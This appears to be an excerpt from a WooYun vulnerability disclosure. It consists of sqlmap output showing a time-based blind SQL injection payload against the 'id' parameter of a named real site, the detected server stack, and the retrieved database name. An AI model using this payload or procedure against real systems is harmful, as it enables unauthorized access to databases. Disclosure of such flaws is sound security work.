 Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))iSLW)
---
[22:12:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[22:12:26] [INFO] fetching current database
[22:12:26] [INFO] retrieved:
[22:12:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:13:03] [INFO] adjusting time delay to 2 seconds due to good response times
yuangong
current database:    'yuangong'
[22:15:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\os.wasu.cn'
[*] shutting down at 22:15:40
www.wooyun.org